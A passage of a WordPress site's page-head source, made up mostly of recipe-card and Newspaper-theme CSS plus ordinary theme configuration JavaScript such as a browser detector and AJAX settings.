    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"33d7e7f38c","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"33d7e7f38c","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2a4ddbd3ba";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
